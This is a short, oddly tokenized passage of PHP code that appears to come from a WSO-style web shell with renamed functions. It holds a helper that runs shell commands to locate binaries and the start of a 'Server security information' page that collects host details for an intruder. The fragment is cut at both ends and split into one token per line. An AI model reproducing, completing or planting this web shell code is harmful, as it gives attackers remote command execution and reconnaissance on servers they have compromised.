
}

function
TuXWhich
(
$p
)
{

$path
 = TuXEx(
'which '
 . 
$p
);

if
(!
empty
(
$path
))

return
$path
;

return
false
;

}

function
actionSecInfo
()
{

	TuXHeader();

echo
'<h1>Server security informatio
n</h1><div class=content>'
;

function
TuXSecParam
(
$n
, 
$v
)
{

$v
 = trim(
$v
);

if
(
$v
) {

echo
'<span>'
 . 
$n
 . 
': </span>'
;

if
(strpos(
$v
, 
"

"
) === 
false
)

echo
$v
 . 
'<
br>'
;

else
echo
'<pre c
lass=ml1>'
 . 
$v
 . 
'</pre>'
;
